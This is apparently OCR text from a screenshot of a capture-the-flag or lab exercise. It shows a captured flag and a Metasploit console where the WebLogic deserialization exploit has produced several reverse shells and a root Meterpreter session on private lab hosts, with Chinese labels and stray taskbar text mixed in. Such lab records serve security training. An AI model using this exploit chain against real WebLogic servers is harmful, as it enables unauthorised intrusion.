 cookie.txt
flag-{bmh851ed13c-8980-432a-bc00-1eb359a9d104}
hsperfdata_root
packages
wlstTemproot
^Z
Background session 5? [y/N]  y
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions
Right Ctrl
Active sessions
===============
Id  Name  Type  入口靶机  Information  Connection
--  ----  -----------  ----------
1  shell cmd/unix  192.168.56.104:4444 -> 192.168.56.105:60664 (192.168.56.105)
2  meterpreter x86/linux  root @ 192.170.84.5  192.168.56.104:4433 -> 192.168.56.105:49462 (192.168.56.105)
3  shell cmd/unix  192.168.56.104:4444 -> 192.168.56.105:51018 (192.170.84.2)
4  shell cmd/unix  192.168.56.104:4444 -> 192.168.56.105:37572 (192.170.84.4)
5  shell cmd/unix  第一层的三个靶机  192.168.56.104:4444 -> 192.168.56.105:37700 (192.170.84.3)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >
搜索
AI
C:\
x64
英
0:38
2025/3/19